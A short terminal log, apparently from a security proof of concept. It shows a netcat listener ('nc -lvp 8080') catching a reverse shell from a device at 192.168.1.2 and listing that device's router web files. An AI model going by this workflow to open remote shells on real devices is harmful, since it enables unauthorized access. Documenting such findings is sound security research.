 → ~ sudo nc -lvp 8080
listening on [any] 8080 ...
192.168.1.2: inverse host lookup failed: Unknown host
connect to [192.168.1.4] from (UNKNOWN) [192.168.1.2] 42982
ls
Logout.asp
NM_style.css
Setting.js
Setting_BT.asp
Setting_General.asp
Setting_NZB.asp
Setting_amule.asp
alttxt.js
detect.js
dm_apply.cgi